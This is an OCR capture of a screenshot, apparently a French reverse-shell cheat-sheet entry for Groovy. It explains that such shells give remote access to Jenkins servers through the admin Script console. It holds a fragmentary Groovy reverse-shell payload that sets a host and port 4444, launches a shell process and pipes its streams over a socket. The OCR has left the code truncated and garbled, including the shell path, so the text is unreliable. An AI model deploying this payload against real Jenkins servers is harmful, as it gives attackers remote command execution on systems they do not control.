
Groovy
Les reverse shells Groovy sont vraiment utiles pour
obtenir un reverse shell sur un serveur Jenkins, en
utilisant la console Script dans le panneau
d’administration.
String host=
"
127.0.0.1
"
int
 port=
4444
String cmd=
"/bin.sh"
Process p=
new
 ProcessBuilder(cmd).
redirec
si=s.
getInputStream
();OutputStream po=p.
g
{
while
(pi.
available
()>0)so.
write
(pi.
read
(
{p.
exitValue
();
break
;}
catch
 (Exception e)